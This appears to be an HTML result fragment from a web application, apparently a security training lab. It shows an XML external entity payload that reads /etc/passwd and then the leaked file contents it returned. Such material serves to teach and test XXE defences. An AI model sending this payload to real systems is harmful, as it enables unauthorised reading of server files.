 <div class="card-body">
<pre>
&lt;?xml version=&quot;1.0&quot; encoding=&quot;ISO-8859-1&quot;?&gt;
&lt;!DOCTYPE foo [
&lt;!ELEMENT foo ANY&gt;
&lt;!ENTITY xxe SYSTEM &quot;file:///etc/passwd&quot;&gt;
]&gt;
&lt;foo&gt;root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
&lt;/foo&gt;
</pre>
<div>This is the result of your
<cite title="Attack type">POST</cite>